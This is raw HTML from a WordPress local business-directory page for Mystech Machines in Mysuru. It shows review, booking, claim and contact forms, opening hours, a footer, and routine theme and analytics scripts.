
                        </div>

                        <div class="form-group">

                            <label for="post_description">Review<span class="lp-requires-filed">*</span></label>

                            <textarea placeholder="Tip: A great review covers food, service, and ambiance. Got recommendations for your favorite dishes and drinks, or something everyone should try here? Include that too! And remember." id="post_description" class="form-control" rows="8" name="post_description"></textarea>

                            <p>Your review recommended to be at least 140 characters long :)</p>

                        </div>


                                                    <p class="form-submit">
                                                                    <input name="submit_review" type="submit" id="submit" class="review-submit-btn" value="Signup &amp; Submit Review ">
                                                                <input type="hidden" name="comment_post_ID" value="46820" id="comment_post_ID">
                                <span class="review_status"></span>
                                <img class="loadinerSearch" width="100px" alt="image" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/ajax-load.gif">
                            </p>
                                                <input type="hidden" name="errormessage" value="Please fill Email, Title, Description and Rating">
                    </div>

                    </form>

        </div>











                    </div>
                    <div class="col-md-4 sidebar-top0">
                        <div class="lp-sidebar listing-page-sidebar">
                                                        <div class="lp-widget lp-widget-top">
                                	<span class="singlebigmaptrigger" data-lat="12.3508111" data-lan="76.6123884"></span>
    <div id="singlepostmap" class="singlemap lp-widget-inner-wrap" data-lat="12.3508111" data-lan="76.6123884" data-pinicon="http://urbanclick.in/wp-content/uploads/2022/03/pin-4.png"></div>
    <ul class="widget-social-icons">
                    <li>
                <p>
                    <span class="social-icon">
                        <img alt="image" src="[data-uri]">
                    </span>
                    <span id="lp-respo-direc">D67/1, Mysuru, Karnataka 570016, India</span>
                </p>
                <a class="addr-margin" href="https://www.google.com/maps?daddr=12.3508111,76.6123884" target="_blank">Get Directions</a>
            </li>
                </ul><div class="code-overlay"></div><div class="tab-pane" id="offers_deals">
    </div>    <div class="lp-listing-timings lp-widget-inner-wrap">
            <!-- <h2>Opening Hours</h2> -->
    <div class="lp-today-timing"><strong><img class="icon icons8-todayTime" src="[data-uri]" alt="todayTime"> Today</strong><span class="lp-timing-status status-close">Closed Now!</span><span class="lp-timings">09:00 AM - 05:00 PM</span></div><ul class="lp-today-timing all-days-timings"><li class="clearfix"><strong>Monday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Tuesday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Wednesday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Thursday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Friday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li></ul><a data-contract="Contract" data-expand="Expand" href="#" class="toggle-all-days"><i class="fa fa-plus" aria-hidden="true"></i> Expand</a>    </div>
    
<div class="clearfix"></div>
<div class="lp-booking-section pos-relative">
    <i class="fa fa-angle-up lp-booking-section-slide-up"></i>
    <div class="lp-booking-section-list">
        <p class="lp-booking-section-top-month">November, 2025</p>
        <div class="date-slider">
            <div class="pos-relative">
                <span class="booking-slider-arrow-left" data-lid="46820"
                      data-target="1764262341"><i class="fa fa-angle-left"
                                                                          aria-hidden="true"></i></span>
                <p class="lp-booking-section-month-date"
                   data-bcd="1764288000">28</p>
                <span class="booking-slider-arrow-right" data-lid="46820"
                      data-target="1764435141"><i class="fa fa-angle-right"
                                                                          aria-hidden="true"></i></span>
            </div>
        </div>
        <p class="lp-booking-section-top-day-name">
            Friday        </p>
        <div class="lp-booking-slots-outer-wrap">
            <ul class="available-booking-slots lp-booking-section-time-pill-container">Closed Now</ul>        </div>
    </div>

    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
    <div class="clearfix"></div>
    <div id="calendar" data-lid="46820">
        <div id="booking-calendar-select-date"></div>
    </div>
    <div class="clearfix"></div>
    <div class="lp-booking-section-footer">


                <span class="lp-booking-section-footer-timezone">Timezone: Asia/Kolkata </span>
        <span class="lp-booking-section-footer-view-switch">Switch to <i
                    class="fa fa-calendar-o" aria-hidden="true"></i> </span>
    </div>
</div>
<div class="clearfix"></div>
<div class="lp-booking-form-container" data-lid="46820">
    <div class="lp-booking-form-wrapper">
        <input type="hidden" id="lp-booking-slot-str" value="">
        <input type="hidden" id="lp-booking-slot-date" value="">
        <input type="hidden" id="lp-booking-slot-str-end" value="">
        <p class="lp-form-booking-date">August 26,2019</p>
        <ul class="lp-form-booking-detail">
            <li class="lp-form-booking-detail-day">Tuesday</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-time">9:00am - 10:00am</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-author-name"> bhadram </li>
        </ul>
        <div class="lp-booking-form">
                        <input value="" type="text"
                   placeholder="First Name"
                   class="lp-booking-form-input lp-booking-client-first-name" name="">
            <input value="" type="text"
                   placeholder="Last Name"
                   class="lp-booking-form-input lp-booking-client-last-name" name="">
            <input value="" type="text"
                   placeholder="Email"
                   class="lp-booking-form-input lp-booking-client-email" name="email">
            <input value="" type="text"
                   placeholder="Phone"
                   class="lp-booking-form-input lp-booking-client-phone" name="phone">
            <textarea class="lp-booking-form-input lp-booking-client-comment"
                      placeholder="Comment"></textarea>

            
            <button type="submit" class="lp-booking-form-input-confirm" disabled>
                book it            </button>
            <span class="lp-booking-form-caption"><i class="fa fa-info-circle"
                                                     aria-hidden="true"></i>Appointment confirmation email will be sent upon approval.</span>
        </div>
    </div>
    <div class="booking-form-close">
        <i class="fa fa-times" aria-hidden="true"></i>
    </div>
    <div class="lp-booking-send-request">
        <i class="fa fa-calendar-check-o lp-booking-send-request-success"></i>
        <p class="lp-booking-send-request-success-caption">Awesome Job!</p>
        <p class="lp-booking-send-request-success-info">We have received your appointment and will send you a confirmation to your provided email upon approval.</p>
        <div class="booking-form-close">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <div class="booking-loader">
            <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
        </div>
    </div>
    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
</div>

<div class="clearfix"></div>
<div class="lp-listing-price-range lp-widget-inner-wrap">
	                <p>
            <span><img class="icon icons8-building" src="[data-uri]" alt="building"> Own or work here?</span>
                            <a class="md-trigger claimformtrigger2" data-modal="modal-2">Claim Now!</a>
                <a class="claimformtrigger md-trigger" data-modal="modal-2">Claim Now!</a>
                        </p>
                    <div class="md-modal md-effect-3 single-page-popup planclaim-page-popup planclaim-page-popup-st" id="modal-2">
        <div class="md-content claimform-box">
            <!-- <h3> ( Mystech Machines )</h3> -->

            <form class="form-horizontal lp-form-planclaim-st"  method="post" id="claimform" enctype="multipart/form-data">

                <div class="col-md-6 col-xs-12 padding-0 leftside">
                    <div class="claim-details insidewrp">
                        
                        <h2>
                            Claiming your business Listing                        </h2>
                        <div class="">
                            <input type="hidden" class="form-control" name="post_title" value="Mystech Machines">
                            <input type="hidden" class="form-control" name="post_url" value="https://urbanclick.in/listing/mystech-machines-2/">
                            <input type="hidden" class="form-control" name="post_id" value="46820">
                        </div>
                        <div class="row">
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>First<span>*</span>
                                        <input required type="text" name="firstname" id="fullname" placeholder="First Name">
                                    </label>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>Last<span>*</span>
                                        <input required type="text" name="lastname" id="lastname" placeholder="Last Name">
                                    </label>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Business E-Mail<span>*
								<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your business email which will be use for claim procedure.</p>
									</div>
								</div>
							</span>
                                <input required type="email" name="bemail" id="bemail" placeholder="Business Email">
                            </label>
                        </div>




                        <div class="form-group">
                            <label>Phone<span>*</span>
                                <input required type="text" name="phone" id="phoneClaim" placeholder="111-111-234">
                            </label>
                        </div>

                        <div class="form-group">
                            <label class="lp-cl-image-label">Verfication Details                                <span>*<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your verification details which will be used for claim procedure.</p>
									</div>
								</div></span>
                            </label>
                            <div class="claim_file-btn-wrapper">
								<label for="my_file" class="custom-file-upload">
									<i class="fa fa-paperclip"></i> Attach File								</label>
								<input id="my_file" name="claim_attachment" type="file" style="display:none;">
							</div>
                            <textarea class="form-control textarea1" rows="5" name="message" id="message" placeholder="Detail description about your listing" required></textarea>
                        </div>


                                                    <!--signup-->
                            <div class="signin-singup-section claim_signup">
                                <div class="form-group">
                                    <label><h6 class="newuserlabel">NEW USER? TO SIGNUP ENTER AN EMAIL</h6>
                                        <input  type="email" name="claim_new_user_email" id="claim_new_user_email" placeholder="johndoe@mail.com">
                                    </label>
                                </div>
                            </div>

                            <!--signin-->

                            <div class="signin-singup-section claim_signin">
                                <div class="row">


                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>USERNAME OR EMAIL<span>*</span>
                                                <input type="text" name="claim_username" id="claim_username" placeholder="Username">
                                            </label>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>PASSWORD<span>*</span>
                                                <input type="password" name="claim_userpass" id="claim_userpass" placeholder="PASSWORD">
                                            </label>
                                        </div>
                                    </div>


                                </div>
                            </div>

                            <div class="checkbox singincheckboxx">
                                <div class="form-group lp-claim-form-check-circle-new">
                                    <label class="lp-signin-on-claim" for="lp-signin-on-claim"><input type="checkbox" id="lp-signin-on-claim" name="lp-signin-on-claim" value=""><span class="lp-new-checkbox-style"></span><span class="lp-new-checkbox-style2">Returning user? Check this box to Sign in</span></label>
                                </div>
                            </div>

                                                        <div class="form-group mr-bottom-0">
                                <input type="submit" disabled value="Claim your business now!" class="lp-review-btn btn-second-hover">
                                <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                            </div>
                            
                        <p class="claim_shield"><i class="fa fa-shield" aria-hidden="true"></i> Claim request is processed after verification..</p>
                    </div>

                    <div class="statuss text-center" style="display: none;">
                        <img src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/claimsuccess.png" alt="image"/>
                        <div class="text-center lp-claim-cuccess">
                        </div>
                        <a href="https://urbanclick.in/listing-author/" class="lp-claim-cuccess-return">Return to Dashboard</a>
                    </div>

                </div>

                <div class="col-md-6 col-xs-12 padding-0 claim_formbgimage rightside" style="background: url('http://urbanclick.in/wp-content/uploads/2022/03/claim1-4.jpg') no-repeat">
					<div class="rightside-overlay"></div>
                    <div class="topwrap">
                        <img alt="image" src="http://urbanclick.in/wp-content/uploads/2022/03/claimtop-4.png" class="img-responsive center-block">
                    </div>
                    <div class="claim-text">

                        <div class="claim-detailstext">
                                                            <div class="claim_slider">
                                                                            <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                                <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                        </div>
                                
                        </div>
                    </div>

                </div>
            </form>
            <a class="md-close lp-click-zindex"><i class="fa fa-close"></i></a>
        </div>
    </div>
<!-- Popup Close -->
<div class="md-overlay md-close lp-click-zindex"></div>
<input type="hidden" value="false" id="textforjq">
</div>            <style>
                .range-wraper{
                    position: relative;
                }
                .range-wraper .range-c{
                    position: absolute;
                    width: 100px;
                    text-align: center;
                    left: 50%;
                    margin-left: -50px;
                    bottom: -5px;
                }
                .range-wraper input{
                    display: inline-block;
                    width: 76%;
                }
                .range-wraper span{
                    display: inline-block;
                }
            </style>
            <script type="text/javascript">
                jQuery(document).ready(function () {
                    if( jQuery('.range-wraper').length != 0 )
                    {
                        jQuery('.range-wraper').each(function (index) {
                            var $this   =   jQuery(this),
                                inputT  =   $this.find('input'),
                                rangeT  =   $this.find('.range-c');

                            jQuery(this).on('change', function () {
                                //alert(jQuery(this).val());
                            });
                        });
                    }
                });
            </script>
                        
            
                        <div class="lp-listing-leadform lp-widget-inner-wrap">
                <h4>Contact with business owner</h4>
                <div class="lp-listing-leadform-inner">

                    <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="form-horizontal hidding-form-feilds margin-top-20"  method="post" id="contactOwner">

                                                <div class="lp-leadform-customizer-st3">
                                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="name7" id="name7" placeholder="Name:">
            <span id="name7"></span>
        </div>
                 <div class="form-group form-group-icon">
                         <i class="fa fa-envelope" aria-hidden="true"></i>
            <input type="email" class="form-control myclass " name="email7" id="email7" placeholder="Email:">
        </div>
                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="phone7" id="phone7" placeholder="Phone:">
            <span id="phone7"></span>
        </div>
                <div class="form-group">
                        <textarea class="form-control  myclass" rows="5" name="message7" id="message7" placeholder="Message:"></textarea>
        </div>
                                </div>
                        
                                                    <div class="form-group margin-bottom-0 pos-relative">
                                <input type="submit" value="Send" class="lp-review-btn btn-second-hover">
                                <input type="hidden" value="46820" name="post_id">
                                <input type="hidden" value="abcede@gmail.com"
                                       name="author_email">
                                <input type="hidden" value="3" name="author_id">
                                <i class="lp-search-icon fa fa-send"></i>
                            </div>
                            
                    </form>
                    <!--start lead form success msg section-->
                    <div class="lp-lead-success-msg-outer">
                        <div class="lp-lead-success-msg">
                            <p><img src="[data-uri]">Your request has been submitted successfully.</p>
                        </div>
                        <span class="lp-cross-suces-layout"><i class="fa fa-times" aria-hidden="true"></i></span>
                    </div>
                    <!--end lead form success msg section-->
                </div>
            </div>
            
            <div class="widget-box viewed-listing widget_listingpro_ads_widget" id="listingpro_ads_widget-2"><h2>Ads</h2>	           <div class="lp-listings-widget listing-second-view">
           <div class="listing-post clearfix">
	   			
				   </div>
            </div>
			</div>                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </section>
        
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3009" class="elementor elementor-3009">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3c666ef1 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="3c666ef1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1198ab9c" data-id="1198ab9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-223b7023 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="223b7023" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b5a1add" data-id="6b5a1add" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56a0307e elementor-widget elementor-widget-image" data-id="56a0307e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="50" height="50" src="https://urbanclick.in/wp-content/uploads/2022/11/uc.png" class="attachment-large size-large wp-image-4148" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c7346a6 elementor-widget elementor-widget-heading" data-id="4c7346a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-medium">Your Search Made Easy</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3578d8f5 e-grid-align-mobile-center elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3578d8f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aa0740" href="https://www.facebook.com/srinathbhadram/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e86fd4" href="https://www.linkedin.com/in/msmedigitalmarketingservices/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5503e67" href="https://www.instagram.com/srinath7411/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-6efc7c4" href="https://in.pinterest.com/bhadram123/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5abdf1ab" data-id="5abdf1ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21d2f0e6 elementor-widget elementor-widget-heading" data-id="21d2f0e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-786f9f46 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="786f9f46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-check"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-address-book"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/careers/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-users"></i>						</span>
										<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c36a886" data-id="7c36a886" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77615762 elementor-widget elementor-widget-heading" data-id="77615762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-40085c56 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40085c56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/privacy-policy-disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-lock"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-question-circle"></i>						</span>
										<span class="elementor-icon-list-text">Terms & Conditons</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4662b9d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4662b9d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-17536f7e" data-id="17536f7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-786f48a0 elementor-widget elementor-widget-heading" data-id="786f48a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Copyrights © 2022 URBANCLICK.IN | Designed By <a>MSME digital marketing services</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e1a70b2" data-id="e1a70b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d8bc86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d8bc86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67032e3" data-id="67032e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6bb19a elementor-widget elementor-widget-image" data-id="c6bb19a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="900" height="600" src="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg" class="attachment-large size-large wp-image-4033" alt="urbaknclick.in" srcset="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg 1024w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-300x200.jpg 300w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-768x512.jpg 768w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1536x1024.jpg 1536w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-287x190.jpg 287w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady.jpg 2048w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/listingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	jQuery(document).ready(function(){
jQuery(".new-img").hover(function(){
   jQuery(this).siblings(".blackoverlay").addClass('hover');
 
}, function(){
   jQuery(".blackoverlay").removeClass('hover');
});
	});

	jQuery(document).ready(function() {
                    jQuery(window).scroll(function() {
                        var sticky = jQuery('.pos-relative header')
                          , scroll = jQuery(window).scrollTop();

                        if (scroll >= 100) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        } else {
                           sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    });
                });
	
	//for footer banner
	jQuery(document).ready(function() {
		jQuery(".elementor-639 .elementor-element.elementor-element-c8453ea .elementor-widget-container").append('<div style="" class="footer-banner"><h3>Accelerate Your Business Now</h3><p>Listing Management services to acheive total local domination.</p> <a href="https://urbanclick.in/submit-listing/"> <button> Add Listing</button></a></div>');
		
		//to show icons
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		
		//to wrap
jQuery('.lp-listing-bottom > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	});
		
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
	jQuery(document).on("change", ".content-grids", function(){
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
			jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
});
		
		//to add illustration
		jQuery(".page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/undraw_join_re_w1lh.svg">');
		
		//footer
		jQuery(".elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title").html('Copyrights © 2023 URBANCLICK.IN  <a style=" color: yellow;" href="https://www.msmedigitalmarketing.com/" target="_Blank">Designed By: MSME digital marketing services</a>');
		
		
	});
	
	//jqury hover load icons fumction {
		
 		jQuery('body').hover(function() {
			jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
				jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    					jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
				}); 
 			});
	
		//to make categories clickable
		jQuery(document).ready(function(){

    jQuery(".page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top").click(function(){
      window.location=jQuery(this).find("a").attr("href"); return false;
		
		
		
    });

});
	
	//for modal -2 
	jQuery('a[data-modal=modal-2]').click(function(){
    	jQuery("html").css("overflow","hidden");
	});
	jQuery('#modal-2 i.fa.fa-close').click(function(){
    	jQuery("html").css("overflow","auto");
	});
    

		//To change default location
		jQuery('#searchlocation').val('614'); // Select the option with a value of 'US'
		jQuery('#searchlocation').trigger('change'); //to let others know value has changed

	//for popu-up-ad
	jQuery(document).ready(function(){
	jQuery('.elementor-element-dfcd30d img').addClass("pop-up1");
	});
	
	jQuery(document).ready(function(){
	//for categoreis start 
	var c = jQuery('.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12').map(function() {
    var a =  jQuery(this).find('h3').html(); 
    var result1 = a.replace(/\n/g, ''); 
    var result2 = a.replace(/\t/g, '') ;
	var result3 = result2.replaceAll('\n', '')
	jQuery('.categorysection').append(result3); return result3;
  	});
	//jQuery('.categories .lp-section-content-container').before(c)
	//for categori end
	
		//check if cuurent browser is firefox or not
		if (navigator.userAgent.indexOf("Firefox") != -1) {
 			jQuery('body').addClass('firefox');
 		}
	
	});
	
</script>

    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://urbanclick.in/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.3' type='text/css' media='all' />
<script type="text/javascript" id="listingpro-submit-listing-js-extra">
/* <![CDATA[ */
var ajax_listingpro_submit_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/submit-listing.js?ver=6.8.3" id="listingpro-submit-listing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/moment.js?ver=6.8.3" id="bootstrap-moment-js"></script>
